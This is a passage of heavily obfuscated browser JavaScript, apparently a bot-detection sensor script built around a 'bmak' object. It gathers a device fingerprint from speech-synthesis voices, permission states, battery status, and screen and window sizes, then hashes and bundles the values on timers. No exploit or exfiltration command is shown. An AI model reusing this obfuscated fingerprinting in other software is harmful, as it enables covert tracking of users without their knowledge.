Sz8=function(){ZV.push(QQ8);if(cc(cc(E2[tx()[JT(SQ)](R38,fj,nV)][Ec()[UJ(jk)].call(null,ZM,O4,L38)]))&&cc(cc(E2[tx()[JT(SQ)](R38,Jc,nV)][Ec()[UJ(jk)](ST,O4,L38)][Ec()[UJ(DO)](cc(cc([])),Fc,ST)]))){Gv8();if(wM(E2[tx()[JT(SQ)](R38,N4,nV)][Ec()[UJ(jk)](hV,O4,L38)][tx()[JT(nV)].apply(null,[hM,cc(cc(ZK)),tp])],undefined)){E2[tx()[JT(SQ)].apply(null,[R38,Ml,nV])][Ec()[UJ(jk)](cc(cc(ET)),O4,L38)][tx()[JT(nV)].apply(null,[hM,cc(cc(ZK)),tp])]=Gv8;}}else{El8=tx()[JT(ST)](zG8,SV,K9);}ZV.pop();};var Gv8=function(){ZV.push(YW);var Bs8=E2[wM(typeof tx()[JT(IG8)],lI('',[][[]]))?tx()[JT(SQ)](Yw,qB,nV):tx()[JT(Jm)].apply(null,[N4,Kd,kk8])][Ec()[UJ(jk)].call(null,PO,J4,L38)][Ec()[UJ(DO)](Hj,wj,ST)]();if(QM(Bs8[kV(typeof Ac()[f4(vT)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,CB,k78):Ac()[f4(ZK)](TP,E4)],ZK)){var n68=Ec()[UJ(SQ)](TA,DA,bM);for(var LR8=ZK;B4(LR8,Bs8[Ac()[f4(ZK)](TP,E4)]);LR8++){n68+=(wM(typeof Ec()[UJ(NW)],lI([],[][[]]))?Ec()[UJ(SQ)](BQ,DA,bM):Ec()[UJ(BQ)].call(null,cc(ET),HW,M88))[tx()[JT(Pl)](UJ8,YN,Gd)](Bs8[LR8][kV(typeof Ac()[f4(J1)],'undefined')?Ac()[f4(YJ)](fh,RC8):Ac()[f4(ZD8)](bz,V88)],C1()[Pk(Dc)].call(null,Tl,Mm8,Kv,Dc,ET))[tx()[JT(Pl)](UJ8,Pl,Gd)](Bs8[LR8][Ec()[UJ(gU)].apply(null,[gd,F48,SQ])]);}Us8=Bs8[Ac()[f4(ZK)](TP,E4)];El8=Np(EB(n68));}else{El8=tx()[JT(ET)].call(null,Hk,Jm,RI);}ZV.pop();};var X98=function(){ZV.push(Eg);try{var pW8=ZV.length;var Sh8=cc(J3);GR8=Hf(Ec()[UJ(YT)](BZ,Dm8,Dc),E2[tx()[JT(SQ)].call(null,Bv,m6,nV)])&&wM(typeof E2[tx()[JT(SQ)](Bv,Pl,nV)][Ec()[UJ(YT)].call(null,Hj,Dm8,Dc)],tx()[JT(DQ)](hq8,Js,xx))?E2[kV(typeof tx()[JT(S1)],'undefined')?tx()[JT(Jm)].call(null,N28,cc(cc([])),lE):tx()[JT(SQ)](Bv,cc([]),nV)][kV(typeof Ec()[UJ(Mz)],lI([],[][[]]))?Ec()[UJ(BQ)](S1,j9,Jq8):Ec()[UJ(YT)].call(null,m6,Dm8,Dc)]:Qx(ET);}catch(LU8){ZV.splice(GV(pW8,ET),Infinity,Eg);GR8=Qx(ET);}ZV.pop();};var j98=function(){ZV.push(K6);var M18=[];var Wl8=[rk()[GZ(K9)].apply(null,[GY8,ZM,nv,AQ]),fT()[tJ(XR)](Bm,cc(ET),cI,m6),C1()[Pk(wQ)](mP,QU,TM,cI,E4),wM(typeof C1()[Pk(dQ)],lI(wM(typeof Ec()[UJ(BQ)],lI([],[][[]]))?Ec()[UJ(SQ)](HZ,nq,bM):Ec()[UJ(BQ)](Jc,cL8,Jc),[][[]]))?C1()[Pk(Id)].call(null,dC8,S88,Am,Km,sM):C1()[Pk(ET)](D9,Ff,gp,G9,p78),tx()[JT(jk)](AN,Dc,fm),qV()[G1(XR)].call(null,fm8,M4),Ac()[f4(kS8)](mV,Or8),Ac()[f4(bR)](G4,Mz),Dv()[zw(N4)].apply(null,[cc(ZK),S88,sM,m6,YN,Ed])];try{var d48=ZV.length;var HW8=cc({});if(cc(E2[tx()[JT(cI)](Tc,MI,Yc)][wM(typeof Ec()[UJ(L38)],'undefined')?Ec()[UJ(wx)](Rw,dT,VY8):Ec()[UJ(BQ)](qx,Dk8,x18)])){Ld8=qV()[G1(MI)].call(null,YN,Dx);ZV.pop();return;}Ld8=kV(typeof tx()[JT(c9)],lI([],[][[]]))?tx()[JT(Jm)](Id,TA,jA):tx()[JT(MI)].call(null,bY8,Ml,sD8);var gd8=function rO8(xd8,Vv8){ZV.push(j38);var v18;return v18=E2[kV(typeof tx()[JT(Gt)],lI('',[][[]]))?tx()[JT(Jm)](pk,ct,tR):tx()[JT(cI)].apply(null,[FQ,cc(cc({})),Yc])][Ec()[UJ(wx)](Bz,Xg,VY8)][tx()[JT(DO)].apply(null,[vf,Vx,f9])](Qw(S3,[Dv()[zw(SQ)](cc({}),ds,HZ,cc(cc({})),E4,c6),xd8]))[rk()[GZ(BQ)](Rf,HZ,Kv,S5)](function(lR8){ZV.push(zl);switch(lR8[kV(typeof Ac()[f4(pP)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[K6,hP]):Ac()[f4(Ph)](bb8,bP)]){case Ac()[f4(Rf)](TT8,Ml):M18[Vv8]=ET;break;case qV()[G1(sD8)].apply(null,[Or8,cg]):M18[Vv8]=MI;break;case Ac()[f4(I9)].call(null,bR,jA):M18[Vv8]=ZK;break;default:M18[Vv8]=fj;}ZV.pop();})[Dv()[zw(BZ)].apply(null,[ET,pA,fj,cc(cc(ET)),Lc,PB])](function(gw8){ZV.push(SJ);M18[Vv8]=wM(gw8[qV()[G1(E4)](TA,Rj)][Ac()[f4(xj)](wc8,ST)](Ac()[f4(Mw)].call(null,fl,Jm)),Qx(ET))?HZ:SQ;ZV.pop();}),ZV.pop(),v18;};var cW8=Wl8[qV()[G1(TA)](rO,z28)](function(ds8,bw8){return gd8(ds8,bw8);});E2[qV()[G1(Ff)].call(null,RN,SS)][C1()[Pk(Fx)].call(null,Ks,S88,PO,Am,SQ)](cW8)[kV(typeof rk()[GZ(Qk)],lI([],[][[]]))?rk()[GZ(fj)].call(null,rc8,wd8,z5,Wc):rk()[GZ(BQ)](Rf,HZ,S1,gL8)](function(){ZV.push(BO8);Ld8=rk()[GZ(Jc)](I9,zl,h9,Is8)[tx()[JT(Pl)](BL8,cc(cc(ZK)),Gd)](M18[wM(typeof tx()[JT(TA)],'undefined')?tx()[JT(B5)].call(null,B9,cT,ZM):tx()[JT(Jm)].apply(null,[Ls,tp,h9])](lU[dQ],MI)[Ac()[f4(ST)].apply(null,[Mg,YJ])](Ec()[UJ(SQ)](zl,GF8,bM)),fT()[tJ(ZM)](RZ,Dc,qB,RT))[tx()[JT(Pl)](BL8,vT,Gd)](M18[MI],fT()[tJ(ZM)](RZ,Vx,ET,RT))[tx()[JT(Pl)].call(null,BL8,cc(cc(ZK)),Gd)](M18[tx()[JT(B5)].call(null,B9,BJ,ZM)](SQ)[Ac()[f4(ST)].call(null,Mg,YJ)](Ec()[UJ(SQ)].call(null,Lc,GF8,bM)),qV()[G1(Dl)].call(null,xj,VS8));ZV.pop();});}catch(ZW8){ZV.splice(GV(d48,ET),Infinity,K6);Ld8=wM(typeof qV()[G1(Ff)],lI([],[][[]]))?qV()[G1(SQ)](YJ,DB):qV()[G1(sM)](fL8,F1);}ZV.pop();};var nf8=function(){ZV.push(E4);if(E2[tx()[JT(cI)](Bc8,fj,Yc)][qV()[G1(Z5)](Ks,r9)]){E2[tx()[JT(cI)].call(null,Bc8,xZ,Yc)][qV()[G1(Z5)].call(null,Ks,r9)][tx()[JT(gU)](xM8,FN,SJ)]()[rk()[GZ(BQ)](Rf,HZ,ZM,pk)](function(nA8){lf8=nA8?ET:ZK;})[Dv()[zw(BZ)](PF,V88,fj,cc({}),JU,PB)](function(xU8){lf8=lU[dQ];});}ZV.pop();};var Q18=function(){return kT.apply(this,[mY,arguments]);};var H48=function(){if(cc(nB8)){nB8=cc(cc([]));}ZV.push(nK);var Cf8=Cv();var XA8=(kV(typeof Ec()[UJ(nK)],lI('',[][[]]))?Ec()[UJ(BQ)](SV,Yd,qx8):Ec()[UJ(SQ)](YN,XA,bM))[tx()[JT(Pl)](m68,Hj,Gd)](NV(Cf8));var Ew8=JR(E2[tx()[JT(SQ)].call(null,WU,gd,nV)].bmak[wM(typeof tx()[JT(nK)],'undefined')?tx()[JT(tf)].call(null,Z38,R4,Og):tx()[JT(Jm)](Td,cc(ET),cI)],MI);var Os8=Qx(ET);var AR8=Qx(ET);var S98=Qx(ET);var mv8=Qx(ET);var Nl8=Qx(lU[WI]);var ZU8=Qx(lU[WI]);var td8=Qx(ET);var SA8=Qx(lU[WI]);try{var Ms8=ZV.length;var IR8=cc([]);SA8=E2[qV()[G1(WI)](fm,nR)](Hf(C1()[Pk(Jp)](Am,H5,cc(cc([])),qx,bM),E2[tx()[JT(SQ)](WU,SQ,nV)])||QM(E2[tx()[JT(cI)].call(null,Ap,Dc,Yc)][Ac()[f4(rO)](bq8,Bt)],ZK)||QM(E2[tx()[JT(cI)](Ap,cc(cc(ZK)),Yc)][fT()[tJ(JU)](k68,Id,K9,qB)],ZK));}catch(Tz8){ZV.splice(GV(Ms8,ET),Infinity,nK);SA8=Qx(ET);}try{var Dz8=ZV.length;var sU8=cc(J3);Os8=E2[tx()[JT(SQ)](WU,cc(cc(ET)),nV)][Dv()[zw(Pl)].call(null,xZ,Os,zl,cc(ZK),jW,RI)]?E2[tx()[JT(SQ)](WU,Lc,nV)][Dv()[zw(Pl)].apply(null,[cc(cc(ET)),Os,zl,FN,tA,RI])][kV(typeof Ac()[f4(ZK)],'undefined')?Ac()[f4(YJ)](M9,AL8):Ac()[f4(g9)](x6,DO)]:Qx(lU[WI]);}catch(Il8){ZV.splice(GV(Dz8,ET),Infinity,nK);Os8=Qx(ET);}try{var TO8=ZV.length;var Qd8=cc([]);AR8=E2[tx()[JT(SQ)](WU,cc(cc(ET)),nV)][Dv()[zw(Pl)](cc(cc([])),Os,zl,vQ,Qf,RI)]?E2[tx()[JT(SQ)].apply(null,[WU,ST,nV])][Dv()[zw(Pl)].apply(null,[xj,Os,zl,HT,vQ,RI])][qV()[G1(NJ)](Qf,hw)]:Qx(ET);}catch(NW8){ZV.splice(GV(TO8,ET),Infinity,nK);AR8=Qx(ET);}try{var Qs8=ZV.length;var Al8=cc(cc(C));S98=E2[tx()[JT(SQ)](WU,PO,nV)][Dv()[zw(Pl)](z5,Os,zl,cc(cc([])),Id,RI)]?E2[tx()[JT(SQ)](WU,Js,nV)][wM(typeof Dv()[zw(Bz)],lI(Ec()[UJ(SQ)].apply(null,[Qk,XA,bM]),[][[]]))?Dv()[zw(Pl)].call(null,K9,Os,zl,Qf,ZM,RI):Dv()[zw(HZ)](Am,BU,KE,SV,PF,MS8)][Ac()[f4(k28)].apply(null,[kl8,nK])]:Qx(ET);}catch(Hw8){ZV.splice(GV(Qs8,ET),Infinity,nK);S98=Qx(lU[WI]);}try{var VO8=ZV.length;var CW8=cc(cc(C));mv8=E2[tx()[JT(SQ)].call(null,WU,TM,nV)][Dv()[zw(Pl)].apply(null,[tj,Os,zl,cc(ZK),C4,RI])]?E2[tx()[JT(SQ)].call(null,WU,xj,nV)][Dv()[zw(Pl)](wT,Os,zl,gp,Dc,RI)][qV()[G1(tB)](hQ,Y38)]:Qx(lU[WI]);}catch(BW8){ZV.splice(GV(VO8,ET),Infinity,nK);mv8=Qx(r0[Ac()[f4(YN)].apply(null,[C08,Js])]());}try{var Xs8=ZV.length;var EO8=cc({});Nl8=E2[wM(typeof tx()[JT(Km)],lI('',[][[]]))?tx()[JT(SQ)].call(null,WU,cc(ZK),nV):tx()[JT(Jm)](mO,K5,KE)][wM(typeof Dv()[zw(jW)],lI(kV(typeof Ec()[UJ(ST)],lI([],[][[]]))?Ec()[UJ(BQ)](BU,NJ,Op):Ec()[UJ(SQ)].call(null,cc(cc(ET)),XA,bM),[][[]]))?Dv()[zw(Gt)].call(null,jW,Z5,BQ,BQ,Ff,MS8):Dv()[zw(HZ)](cc(cc({})),Xd8,FN8,nv,ZM,qw)]||(E2[Ac()[f4(MI)](RP,Km)][qV()[G1(pk)](TM,S1)]&&Hf(C1()[Pk(Am)](Ht,mL8,WI,fj,bM),E2[Ac()[f4(MI)](RP,Km)][qV()[G1(pk)](TM,S1)])?E2[Ac()[f4(MI)].apply(null,[RP,Km])][qV()[G1(pk)](TM,S1)][C1()[Pk(Am)](Ht,mL8,Fx,Kv,bM)]:E2[Ac()[f4(MI)](RP,Km)][fT()[tJ(kx)](Im8,BU,Ht,jk)]&&Hf(C1()[Pk(Am)].apply(null,[Ht,mL8,BQ,Rw,bM]),E2[Ac()[f4(MI)](RP,Km)][fT()[tJ(kx)].call(null,Im8,FN,tA,jk)])?E2[Ac()[f4(MI)](RP,Km)][fT()[tJ(kx)].apply(null,[Im8,cc(cc({})),Zz,jk])][C1()[Pk(Am)].apply(null,[Ht,mL8,Lc,Id,bM])]:Qx(ET));}catch(nO8){ZV.splice(GV(Xs8,ET),Infinity,nK);Nl8=Qx(ET);}try{var r98=ZV.length;var T18=cc([]);ZU8=E2[kV(typeof tx()[JT(ET)],lI([],[][[]]))?tx()[JT(Jm)](If,G9,Zw):tx()[JT(SQ)](WU,Fx,nV)][Dv()[zw(DM)].apply(null,[Il,Z5,Jm,Jm,PO,QH8])]||(E2[wM(typeof Ac()[f4(tA)],'undefined')?Ac()[f4(MI)](RP,Km):Ac()[f4(YJ)](ED8,KR)][wM(typeof qV()[G1(d78)],lI('',[][[]]))?qV()[G1(pk)](TM,S1):qV()[G1(sM)].apply(null,[AU,LX8])]&&Hf(rk()[GZ(R4)](pk,BQ,vT,mL8),E2[Ac()[f4(MI)](RP,Km)][qV()[G1(pk)].apply(null,[TM,S1])])?E2[Ac()[f4(MI)].apply(null,[RP,Km])][wM(typeof qV()[G1(S1)],lI('',[][[]]))?qV()[G1(pk)](TM,S1):qV()[G1(sM)](DE,bM)][rk()[GZ(R4)](pk,BQ,nK,mL8)]:E2[Ac()[f4(MI)].apply(null,[RP,Km])][fT()[tJ(kx)](Im8,cc([]),bM,jk)]&&Hf(kV(typeof rk()[GZ(C4)],lI(Ec()[UJ(SQ)](jW,XA,bM),[][[]]))?rk()[GZ(fj)](PF,FA,HZ,VX8):rk()[GZ(R4)](pk,BQ,BU,mL8),E2[kV(typeof Ac()[f4(Kv)],'undefined')?Ac()[f4(YJ)](rR,mc8):Ac()[f4(MI)](RP,Km)][fT()[tJ(kx)](Im8,xZ,z5,jk)])?E2[kV(typeof Ac()[f4(DU)],lI([],[][[]]))?Ac()[f4(YJ)].call(null,AO,BT8):Ac()[f4(MI)](RP,Km)][fT()[tJ(kx)].apply(null,[Im8,dQ,cc(cc([])),jk])][rk()[GZ(R4)](pk,BQ,Qk,mL8)]:Qx(ET));}catch(p68){ZV.splice(GV(r98,ET),Infinity,nK);ZU8=Qx(ET);}try{var YW8=ZV.length;var SK8=cc({});td8=Hf(rk()[GZ(Ml)](j08,Jm,ct,H5),E2[tx()[JT(SQ)](WU,cc(ZK),nV)])&&wM(typeof E2[tx()[JT(SQ)].call(null,WU,Ed,nV)][rk()[GZ(Ml)].call(null,j08,Jm,K9,H5)],tx()[JT(DQ)](v9,ST,xx))?E2[tx()[JT(SQ)](WU,cc(cc(ET)),nV)][rk()[GZ(Ml)].apply(null,[j08,Jm,HZ,H5])]:Qx(lU[WI]);}catch(zl8){ZV.splice(GV(YW8,ET),Infinity,nK);td8=Qx(ET);}GA8=E2[fT()[tJ(bM)](DP,Km,G9,Jc)](JR(E2[tx()[JT(SQ)].apply(null,[WU,vQ,nV])].bmak[tx()[JT(tf)](Z38,Ff,Og)],YA(Uf8,Uf8)),r0[Ac()[f4(qM)].apply(null,[Dk8,NJ])]());c68=E2[wM(typeof fT()[tJ(MI)],'undefined')?fT()[tJ(bM)].apply(null,[DP,YJ,gp,Jc]):fT()[tJ(fj)](Bz,Jp,RN,kv)](JR(GA8,lU[Ml]),Jm);var Rz8=E2[wM(typeof Ec()[UJ(Nl)],'undefined')?Ec()[UJ(zl)](hV,Xp,jQ):Ec()[UJ(BQ)](cc(cc([])),Z88,Bw)][qV()[G1(Js)](BU,M88)]();var Av8=E2[fT()[tJ(bM)](DP,cc(ZK),sM,Jc)](JR(YA(Rz8,WH8),MI),Jm);var zw8=Ec()[UJ(SQ)](jQ,XA,bM)[tx()[JT(Pl)].call(null,m68,WV,Gd)](Rz8);zw8=lI(zw8[kV(typeof tx()[JT(BQ)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[NP,cc(cc(ET)),YM]):tx()[JT(B5)](Gw,BU,ZM)](ZK,BQ),Av8);nf8();var N98=Ol8();var mO8=N38(N98,HZ);var ch8=mO8[ZK];var js8=mO8[lU[WI]];var tW8=mO8[MI];var J48=mO8[SQ];var xz8=E2[kV(typeof tx()[JT(zl)],'undefined')?tx()[JT(Jm)].call(null,FS8,jU,ZP):tx()[JT(SQ)](WU,z5,nV)][C1()[Pk(Il)].apply(null,[jA,xx,cc(cc({})),YJ,DQ])]?lU[WI]:ZK;var VA8=E2[tx()[JT(SQ)].apply(null,[WU,xZ,nV])][fT()[tJ(TM)].apply(null,[EM8,Rw,cc([]),U4])]?lU[WI]:ZK;var vl8=E2[tx()[JT(SQ)].call(null,WU,hV,nV)][fT()[tJ(NJ)].apply(null,[dc8,TA,nK,Jp])]?ET:ZK;var xW8=[Qw(S3,[wM(typeof qV()[G1(Ff)],lI('',[][[]]))?qV()[G1(tp)](jW,bI8):qV()[G1(sM)].apply(null,[sg8,z88]),Cf8]),Qw(S3,[C1()[Pk(xj)](SG8,gU,Vx,MI,SQ),vn8(vn,[])]),Qw(S3,[fT()[tJ(tB)](FA8,ST,vQ,vQ),ch8]),Qw(S3,[Dv()[zw(Bz)].apply(null,[cc(cc(ET)),nB,SQ,Ht,tp,FS8]),js8]),Qw(S3,[C1()[Pk(Km)](rC8,nB,K9,Bz,SQ),tW8]),Qw(S3,[fT()[tJ(pP)](NL8,tA,YN,J1),J48]),Qw(S3,[tx()[JT(pE)](jk8,Id,Js),xz8]),Qw(S3,[Ac()[f4(WV)](gn8,B5),VA8]),Qw(S3,[kV(typeof Dv()[zw(Qk)],lI(Ec()[UJ(SQ)].apply(null,[Mk,XA,bM]),[][[]]))?Dv()[zw(HZ)].apply(null,[C4,Jz,Yn8,nv,Bz,QH8]):Dv()[zw(TM)](BQ,c9,SQ,R4,ZK,ZD8),vl8]),Qw(S3,[wM(typeof Ac()[f4(Am)],lI('',[][[]]))?Ac()[f4(lN)](Yh,qx):Ac()[f4(YJ)].call(null,ds,MS8),GA8]),Qw(S3,[fT()[tJ(nB)](R08,cc(cc(ET)),Gt,Zz),H98]),Qw(S3,[Ac()[f4(xL8)](pn8,kS8),Os8]),Qw(S3,[wM(typeof fT()[tJ(tp)],lI('',[][[]]))?fT()[tJ(H5)].call(null,wK,WV,cc(cc(ET)),gp):fT()[tJ(fj)](Gd,m6,SQ,mM8),AR8]),Qw(S3,[fT()[tJ(bP)].apply(null,[C5,Kd,sM,BJ]),S98]),Qw(S3,[qV()[G1(pP)](Z5,IY8),mv8]),Qw(S3,[Dv()[zw(Dc)].call(null,Gt,DO,SQ,PF,Gt,Is8),ZU8]),Qw(S3,[Ac()[f4(XB)].apply(null,[fd8,ct]),Nl8]),Qw(S3,[kV(typeof Ac()[f4(Ml)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,B6,KL8):Ac()[f4(j08)](sv8,g9),td8]),Qw(S3,[qV()[G1(nB)](BZ,jR),Ng8()]),Qw(S3,[tx()[JT(LN)](Xp,MI,bR),XA8]),Qw(S3,[tx()[JT(wK)](WW,cc([]),Pl),zw8]),Qw(S3,[kV(typeof Dv()[zw(gd)],lI([],[][[]]))?Dv()[zw(HZ)](cI,DU,V6,YN,Fx,Hg8):Dv()[zw(wQ)](bM,Dl,SQ,Vg,Ff,wE),Ew8]),Qw(S3,[fT()[tJ(YM)](pU,ET,cc([]),Rw),lf8])];var CO8=VL(xW8,MF8);var D98;return ZV.pop(),D98=CO8,D98;};var Ol8=function(){return kT.apply(this,[UL,arguments]);};var Kh8=function(){ZV.push(Pp);var p48;return p48=[Qw(S3,[qV()[G1(YM)].apply(null,[ST,sf8]),Ec()[UJ(SQ)].call(null,cT,Zf8,bM)]),Qw(S3,[Ac()[f4(lB)].call(null,DT,vQ),GR8?GR8[Dv()[zw(YJ)].call(null,E4,TY8,DQ,cc(cc([])),zl,Gd)]():wM(typeof Ec()[UJ(pP)],lI('',[][[]]))?Ec()[UJ(SQ)].apply(null,[cc(cc(ZK)),Zf8,bM]):Ec()[UJ(BQ)](cc(cc(ZK)),pR,FW)]),Qw(S3,[rk()[GZ(Kd)](UB,SQ,hQ,dP),El8||Ec()[UJ(SQ)].apply(null,[dQ,Zf8,bM])])],ZV.pop(),p48;};var fl8=function(){ZV.push(md);if(h98&&cc(h98[rk()[GZ(qx)](pP,CQ,Vg,Pz)])){h98=E2[C1()[Pk(MI)](ZM,zD8,Pl,PF,zl)][tx()[JT(jU)](Kr8,DQ,vQ)](h98,gf(),Qw(S3,[rk()[GZ(qx)](pP,CQ,C4,Pz),cc(C)]));}ZV.pop();};var W68=function(){Zz8=cc(cc([]));var Rh8=gO();ZV.push(Wp);fR8=E2[Ac()[f4(Md)](KN,Dr8)](function(){G68=xH8();ls8=vn8(Dq,[]);U98=Z78();ZV.push(wO);Lf8=E2[Ac()[f4(Md)].apply(null,[CT,Dr8])](function n98(){ZV.push(C68);var t68;return t68=ct8()[kV(typeof fT()[tJ(Jp)],'undefined')?fT()[tJ(fj)].call(null,z88,z5,Am,TA8):fT()[tJ(Js)](Tx,B5,bM,wT)](function qW8(Dv8){ZV.push(UR);while(ET)switch(Dv8[rk()[GZ(Mz)].apply(null,[d5,HZ,Jp,Xv8])]=Dv8[Ec()[UJ(fm)](wT,Zg,qB)]){case lU[dQ]:qd8=rW(zS,[]);dv8=vn8(Hq,[]);rA8=Ec()[UJ(SQ)](cc(ET),Sc8,bM)[wM(typeof tx()[JT(zl)],'undefined')?tx()[JT(Pl)](EM8,cI,Gd):tx()[JT(Jm)](GR,cT,Bt)](SH8(),rk()[GZ(Lc)](FZ,ET,gp,K08))[tx()[JT(Pl)](EM8,Bt,Gd)](Us8);H68=Mr8();sz8=rW(qG,[]);PK8=M08();p18=qH8();zO8=zE();Dv8[wM(typeof Ec()[UJ(gZ)],'undefined')?Ec()[UJ(fm)].call(null,B5,Zg,qB):Ec()[UJ(BQ)].call(null,zl,Tq8,VK)]=lU[cT];{var Fz8;return Fz8=ct8()[Ec()[UJ(C4)].call(null,Lc,KP,d78)](rG8()),ZV.pop(),Fz8;}case Jm:v98=Dv8[rk()[GZ(ST)](x9,HZ,ST,V38)];V18=E2[Ac()[f4(Md)](FE,Dr8)](function(){hU8=rW(x3,[]);ZV.push(Qc8);RR8=EX8();EU8=rW(EG,[]);I18=vn8(MF,[]);B48=E2[kV(typeof Ac()[f4(bP)],lI('',[][[]]))?Ac()[f4(YJ)](OT8,vT):Ac()[f4(Md)](Cc,Dr8)](function Cv8(){var Uw8;ZV.push(PU8);var jh8;return jh8=ct8()[fT()[tJ(Js)].call(null,vL8,BZ,z5,wT)](function fA8(CR8){ZV.push(Lr8);while(ET)switch(CR8[rk()[GZ(Mz)](d5,HZ,RN,xC8)]=CR8[Ec()[UJ(fm)](tA,vt,qB)]){case lU[dQ]:if(PW8){CR8[Ec()[UJ(fm)](cc(ET),vt,qB)]=SQ;break;}CR8[Ec()[UJ(fm)](FA,vt,qB)]=SQ;{var I68;return I68=ct8()[Ec()[UJ(C4)](cc({}),CB,d78)](ZF8()),ZV.pop(),I68;}case SQ:Uw8=gO();rd8=GV(Uw8,Rh8);if(Mn8){W88=Jm;PP(cc(J3));}AK8=cc(cc(C));case ZM:case tx()[JT(K9)](VH,WI,YN):{var Bf8;return Bf8=CR8[Ec()[UJ(Jp)].apply(null,[fj,Ct,YN])](),ZV.pop(),Bf8;}}ZV.pop();},null,null,null,E2[qV()[G1(Ff)].call(null,RN,Uq8)]),ZV.pop(),jh8;},lU[dQ]);ZV.pop();AK8=cc(C);tU8=cc(cc(C));},r0[tx()[JT(FA)](Fd,qx,Gt)]());tU8=cc(cc([]));mz8=cc([]);case Mz:case tx()[JT(K9)](Hg8,cc(cc([])),YN):{var rR8;return rR8=Dv8[Ec()[UJ(Jp)].apply(null,[R4,pA,YN])](),ZV.pop(),rR8;}}ZV.pop();},null,null,null,E2[qV()[G1(Ff)](RN,KJ)]),ZV.pop(),t68;},ZK);ZV.pop();mz8=cc(cc([]));jU8=cc([]);},ZK);ZV.pop();jU8=cc(cc(J3));};var Iw8=function(){var f48=TW();var Az8=f48[ZK];var ns8=f48[ET];if(cc(G18)&&QM(Az8,Qx(ET))){LK8();G18=cc(cc([]));}if(kV(ns8,Qx(ET))||B4(th8,ns8)||KO8){KO8=cc(cc(C));return cc(C);}return cc(cc(C));};var sT8=function(Hd8,Tw8){ZV.push(Wh8);var h18=QM(arguments[Ac()[f4(ZK)](Fc,E4)],lU[Pl])&&wM(arguments[MI],undefined)?arguments[lU[Pl]]:cc(J3);th8++;G18=cc([]);Kj8();if(kV(Tw8,cc(cc({})))){xg8[Ec()[UJ(Kv)](cc(cc({})),gg,jU)]=cc(cc(C));var Nh8=cc([]);var JU8=Hd8[qV()[G1(vQ)].call(null,qB,EM)];var gh8=Hd8[Ac()[f4(Dr8)](dc,gZ)];var pz8;if(wM(gh8,undefined)&&QM(gh8[wM(typeof Ac()[f4(G9)],lI('',[][[]]))?Ac()[f4(ZK)](Fc,E4):Ac()[f4(YJ)].apply(null,[xA,Xc8])],ZK)){try{var fK8=ZV.length;var lW8=cc([]);pz8=E2[fT()[tJ(Qf)].apply(null,[CV,nK,qx,cT])][kV(typeof qV()[G1(L38)],lI([],[][[]]))?qV()[G1(sM)].call(null,Rj8,Xv8):qV()[G1(Id)](Rw,d4)](gh8);}catch(B98){ZV.splice(GV(fK8,ET),Infinity,Wh8);}}if(wM(JU8,undefined)&&kV(JU8,d28)&&wM(pz8,undefined)&&pz8[Ec()[UJ(Rf)](PO,Uq8,vQ)]&&kV(pz8[wM(typeof Ec()[UJ(Dl)],lI('',[][[]]))?Ec()[UJ(Rf)](ET,Uq8,vQ):Ec()[UJ(BQ)].call(null,Js,Gr8,ET)],cc(cc(J3)))){Nh8=cc(cc(J3));xg8[kV(typeof tx()[JT(RT)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[DQ,BU,Xv]):tx()[JT(tj)].apply(null,[BI,Gt,jW])]=ZK;var wA8=OZ8(X5(Ad));var qA8=E2[fT()[tJ(bM)](xK,Kv,cI,Jc)](JR(gO(),WH8),Jm);xg8[qV()[G1(jW)](ZM,jV)]=qA8;if(wM(wA8,undefined)&&cc(E2[Ac()[f4(Ff)](GF8,Nl)](wA8))&&QM(wA8,ZK)){if(QM(qA8,ZK)&&QM(wA8,qA8)){xg8[fT()[tJ(Id)](MQ,MI,SQ,fm8)]=E2[tx()[JT(SQ)](Y8,cc(ET),nV)][Ac()[f4(Md)].apply(null,[Dg,Dr8])](function(){AN8();},YA(GV(wA8,qA8),WH8));}else{xg8[fT()[tJ(Id)].call(null,MQ,J1,BQ,fm8)]=E2[tx()[JT(SQ)](Y8,SV,nV)][Ac()[f4(Md)](Dg,Dr8)](function(){AN8();},YA(cb8,lU[gp]));}}else{xg8[fT()[tJ(Id)](MQ,Dc,wQ,fm8)]=E2[wM(typeof tx()[JT(Bz)],'undefined')?tx()[JT(SQ)].call(null,Y8,Ht,nV):tx()[JT(Jm)](D6,Jc,jQ8)][Ac()[f4(Md)](Dg,Dr8)](function(){AN8();},YA(cb8,WH8));}}if(kV(Nh8,cc(cc(C)))){xg8[kV(typeof tx()[JT(A6)],lI([],[][[]]))?tx()[JT(Jm)](Ls8,cc([]),BA):tx()[JT(tj)](BI,cc(cc([])),jW)]++;if(B4(xg8[tx()[JT(tj)](BI,ET,jW)],SQ)){xg8[fT()[tJ(Id)].call(null,MQ,cc(cc(ET)),HT,fm8)]=E2[wM(typeof tx()[JT(Rf)],'undefined')?tx()[JT(SQ)](Y8,TM,nV):tx()[JT(Jm)](dL8,jU,Hk8)][Ac()[f4(Md)](Dg,Dr8)](function(){AN8();},WH8);}else{xg8[fT()[tJ(Id)].apply(null,[MQ,Zz,C4,fm8])]=E2[tx()[JT(SQ)].apply(null,[Y8,xZ,nV])][Ac()[f4(Md)].call(null,Dg,Dr8)](function(){AN8();},lU[gd]);xg8[Ec()[UJ(tA)](Ed,BT,Up)]=cc(C);xg8[tx()[JT(tj)](BI,jQ,jW)]=ZK;}}}else if(h18){Sm8(Hd8,h18);}ZV.pop();};var PP=function(lU8){ZV.push(SQ);var Yv8=QM(arguments[Ac()[f4(ZK)](OR,E4)],ET)&&wM(arguments[ET],undefined)?arguments[ET]:cc(cc(C));var Nw8=QM(arguments[Ac()[f4(ZK)](OR,E4)],MI)&&wM(arguments[MI],undefined)?arguments[MI]:cc(J3);var XO8=QM(arguments[Ac()[f4(ZK)](OR,E4)],SQ)&&wM(arguments[SQ],undefined)?arguments[SQ]:cc(J3);var NK8=QM(arguments[Ac()[f4(ZK)](OR,E4)],HZ)&&wM(arguments[lU[jU]],undefined)?arguments[HZ]:cc({});var Of8=cc(J3);var Tl8=Nz8&&OR8(Yv8,Nw8,XO8,NK8);var WR8=cc(Tl8)&&V48(lU8);var tR8=Iw8();if(NK8&&cc(Tl8)){ZV.pop();return;}if(Tl8){bz8();qJ8();Ad8=lI(Ad8,ET);Of8=cc(cc([]));ZO8--;Jd8--;}else if(wM(lU8,undefined)&&kV(lU8,cc(cc(J3)))){if(WR8){bz8();qJ8();Ad8=lI(Ad8,ET);Of8=cc(cc({}));}}else 